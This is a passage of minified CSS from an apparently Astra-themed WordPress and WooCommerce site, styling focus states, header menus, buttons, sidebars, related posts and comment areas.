ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#ea3535;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#e00000;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #e00000;color:#e00000;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#e00000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#e00000;background-color:#e00000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#e00000;background-color:#e00000;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://nudepatch.net/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://nudepatch.net/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://nudepatch.net/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#e00000;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00bb";}.ast-breadcrumbs-wrapper{text-align:left;}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;width:100%;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-related-post-title,.entry-meta * {word-break: break-word;}.ast-related-post-cta.read-more .ast-related-post-link {text-decoration: none;}.ast-page-builder-template .ast-related-post .entry-header,.ast-related-post-content .entry-header,.ast-related-post-content .entry-meta {margin: 1em auto 1em auto;padding: 0;}.ast-related-posts-wrapper {display: grid;grid-column-gap: 25px;grid-row-gap: 25px;}.ast-related-posts-wrapper .ast-related-post,.ast-related-post-featured-section {padding: 0;margin: 0;width: 100%;position: relative;}.ast-related-posts-inner-section {height: 100%;}.post-has-thumb + .entry-header,.post-has-thumb + .entry-content {margin-top: 1em;}.ast-related-post-content .entry-meta {margin-top: 0.5em;}.ast-related-posts-inner-section .post-thumb-img-content {margin: 0;position: relative;}.ast-separate-container .ast-related-posts-title {margin: 0 0 20px 0;}.ast-related-posts-title-section {border-top: 1px solid #eeeeee;}.ast-related-posts-title {margin: 20px 0;}.ast-page-builder-template .ast-related-posts-title-section,.ast-page-builder-template .ast-single-related-posts-container {padding: 0 20px;}.ast-separate-container .ast-single-related-posts-container {padding: 5.34em 6.67em;}.ast-single-related-posts-container {margin: 2em 0;}.ast-separate-container .ast-related-posts-title-section,.ast-page-builder-template .ast-single-related-posts-container {border-top: 0;margin-top: 0;}@media (max-width: 1200px) {.ast-separate-container .ast-single-related-posts-container {padding: 3.34em 2.4em;}}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2,1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on,.ast-related-posts-inner-section .ast-date-meta .posted-on *{background:#ea3535;color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month,.ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);}.ast-related-posts-title{font-size:30px;font-size:1.875rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:center;}.ast-related-post-content .entry-header .ast-related-post-title,.ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.25rem;line-height:1em;}.ast-related-post-content .entry-meta,.ast-related-post-content .entry-meta *{font-size:14px;font-size:0.875rem;line-height:1.6em;}.ast-related-cat-style--badge .cat-links > a,.ast-related-tag-style--badge .tags-links > a{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;padding:4px 8px;border-radius:3px;font-size:inherit;color:#fff;border-color:#e00000;background-color:#e00000;}.ast-related-cat-style--badge .cat-links > a:hover,.ast-related-tag-style--badge .tags-links > a:hover{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-related-cat-style--underline .cat-links > a,.ast-related-tag-style--underline .tags-links > a{text-decoration:underline;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}}.site .ast-single-related-posts-container{padding-top:2.5em;padding-bottom:2.5em;padding-left:2.5em;padding-right:2.5em;margin-top:2em;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#ea3535;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area 